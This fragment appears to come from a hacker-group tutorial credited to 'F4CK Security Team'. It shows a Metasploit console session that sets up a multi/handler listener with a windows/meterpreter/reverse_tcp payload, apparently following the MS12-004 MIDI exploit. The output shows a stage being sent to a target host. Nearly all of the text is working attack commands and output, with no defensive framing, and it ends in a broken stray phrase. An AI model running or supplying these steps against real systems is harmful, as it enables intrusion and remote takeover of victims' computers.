 msf exploit(ms12_004_midi) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.10.10.128
LHOST => 10.10.10.128
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
[*] Started reverse handler on 10.10.10.128:443
[*] Starting the payload handler...
[*] Sending stage (769536 bytes) to 10.10.10.254
The quie
F4CK
Security Team